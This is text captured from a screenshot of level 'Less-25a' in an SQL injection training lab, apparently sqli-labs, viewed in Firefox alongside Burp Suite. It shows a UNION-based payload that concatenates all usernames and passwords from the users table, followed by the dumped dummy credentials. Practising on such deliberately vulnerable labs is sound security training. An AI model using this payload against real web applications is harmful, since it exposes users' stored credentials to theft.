 Burp Suite Community E...
Less-25a Trick with OR ...
10:59 下午
Less-25a Trick with OR & AND Blind - Mozilla Firefox
SQL Injections-Page-2
Less-25a Trick with OR & AN
Less-25a/?id=0 union select 1,(se
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0 union select 1,(select group_concat(username) from users),(select group_concat(password) from users) --